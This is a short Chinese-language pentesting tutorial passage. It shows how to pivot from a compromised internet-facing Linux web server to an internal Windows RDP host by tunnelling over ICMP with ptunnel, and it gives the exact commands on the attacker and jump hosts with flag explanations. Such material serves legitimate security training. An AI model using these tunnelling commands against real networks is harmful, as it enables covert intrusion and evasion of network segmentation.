 目前有这样的一个场景，当前已经拿下了一台外网 Web Linux 服务器，想通过它利用
ICMP 协议连接内网的一台已经开启远程桌面的 Windows ，网络结构简化如下。
1 Kali 攻击机 172.16.214.6 (外网)
2 |
3 |
4 Linux Web 跳板机 172.16.214.5 (外网)
5 | 192.168.7.5 (内网)
6 |
7 |
8 Win RDP 目标机 192.168.7.110 (内网)
在 Kali 攻击机上执行以下命令
1 ptunnel -p 172.16.214.5 -lp 1080 -da 192.168.7.110 -dp 3389 -x teamssix
1 -p 指定跳板机外网IP
2 -lp 指定本机的监听端口
3 -da 指定目标机的内网IP
4 -dp 指定目标机的端口
5 -x 设置隧道密码
在 Linux Web 跳板机上执行以下命令
1 ptunnel -x teamssix
之后访问 Kali 攻击机 172.16.214.6 的 1080 端口就会连接到 Win RDP 目标机
192.168.7.110 的 3389 端口了，不过实测发现这种方法有些不稳定。